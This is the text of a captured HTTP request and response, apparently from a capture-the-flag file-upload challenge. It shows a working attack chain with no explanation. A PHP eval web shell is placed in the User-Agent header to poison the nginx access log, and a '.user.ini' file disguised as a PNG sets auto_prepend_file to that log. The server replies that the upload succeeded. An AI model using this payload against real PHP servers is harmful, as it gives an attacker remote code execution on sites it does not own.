 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 43.249.195.138:20067
3 Content-Length: 225
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://43.249.195.138:20067
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryIBAluRtMdIQ9j5Y6
8 User-Agent: <?php eval($_POST[1]);?>
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
0 Referer: http://43.249.195.138:20067/
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Connection: close
4
5 ------WebKitFormBoundaryIBAluRtMdIQ9j5Y6
6 Content-Disposition: form-data; name="file"; filename=".user.ini"
7 Content-Type: image/png
8
9 auto_prepend_file=/var/log/nginx/access.log
0 ------WebKitFormBoundaryIBAluRtMdIQ9j5Y6--
1
Response
Pretty Raw Hex Render
文件上传成功，存储路径为：./.user.ini